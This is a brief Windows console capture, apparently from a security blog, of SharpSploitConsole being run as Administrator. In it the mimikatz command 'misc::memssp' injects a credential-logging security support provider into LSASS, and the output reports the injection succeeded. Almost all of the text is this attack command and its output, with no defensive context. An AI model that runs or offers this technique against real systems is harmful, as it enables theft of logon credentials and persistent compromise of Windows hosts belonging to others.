 PS C:\Users\Administrator> .\SharpSploitConsole_x64.exe Interact
SharpSploit
[Console Edition v 1.1]
Written by anthemtotheego & g0ldengunsec
Type help or ? to show menu options
SharpSploitConsole:> Mimi-Command misc::memssp
"misc::memssp"
.#####. mimikatz 2.1.1 (x64) built on May 9 2018 15:35:27
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # misc::memssp
Injected =)
d4m1ts gm7.org